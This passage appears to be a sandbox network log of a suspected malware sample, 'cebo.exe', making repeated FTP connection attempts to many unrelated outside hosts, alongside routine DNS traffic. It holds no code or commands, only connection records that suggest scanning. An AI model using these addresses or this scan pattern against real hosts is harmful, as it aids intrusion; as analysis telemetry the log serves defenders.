- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-90-74.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.249.148.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59778 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62432 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (72))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.74.148.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.213.136.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 68-94-145-4.lightspeed.wepbfl.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174.11.118.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39-11-148-4.adsl.fetnet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.206.168.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.204.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.204.35.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.204.22.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (56))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59778 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62432 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (125))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 222.151.255.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.96.81.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.169.84.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060096188004.bbtec.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 113.230.139.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.25.141.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.247.2.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.21.236.124.broad.sj.he.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.126.141.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50-1-193-4.dsl.static.fusionbroadband.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.230.139.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 41.180.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.180.208.4.etisalat.com.eg:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 143.15.126.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.3.99.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-074-187-241-004.sip.bct.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.69.163.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62-69-238-4.internetia.net.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.0.102.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93.98.223.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.24.69.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.12.134.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.141.95.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70-2-249-4.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.20.80.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.96.209.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.20.37.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.102.108.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.63.92.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 13.136.10.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.136.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> KD106180242004.au-net.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-184-17-236-4.ftwy.in.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-74-224-2-4.asm.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.48.27.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.128.2.4.xchangetele.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.136.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.136.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.45.27.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.237.132.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.240.116.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 4.103.83.218.broad.xw.sh.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.97.146.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94.161.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.104.217.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-168-214-4.user.vivozap.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212-165-208-4.reverse.newskies.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.152.201.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.158.162.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> customer-ZAC-173-4.megared.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.231.129.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc115940-epso6-2-0-cust259.6-3.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-43-129-4.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.132.3.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.128.209.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> toroon0240w-lp140-06-184-146-210-4.dsl.bell.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-146-210-4.hsd1.in.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.146.207.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.117.236.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (22))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.108.73.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.135.190.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.136.70.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.sub-72-124-56.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108.43.1.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host86-136-83-4.range86-136.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> node-115-187-54-4.alliancebroadband.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.28.68.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.136.194.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1Cust4.tnt1.columbia.mo.da.uu.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.139.70.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-136-70-4.hsd1.tx.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.200.249.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.37.6.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-89-136-4.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.131.228.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.125.244.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.dynamic26.l2tp.ttkdv.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.12.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.231.58.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-223-189-4.baf.movistar.cl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.235.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.99.134.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.117.198.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.47.129.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-74-110-217-4.rcmdva.fios.verizon.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.33.52.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dpc6744237004.direcpc.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 173-19-189-4.client.mchsi.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 18.211.185.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.20.125.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (52))
- TCP Disconnect (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 177.239.193.4.cable.dyn.cableonline.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.70.9.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipservice-047-070-000-004.pools.arcor-ip.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p8fbdab04.tocgnt01.ap.so-net.ne.jp:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 179.253.152.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.38.184.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.73.9.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c3b07-004.net3-tv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74-38-38-4.dsl1.aled.il.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.233.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.235.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.228.215.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.157.165.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
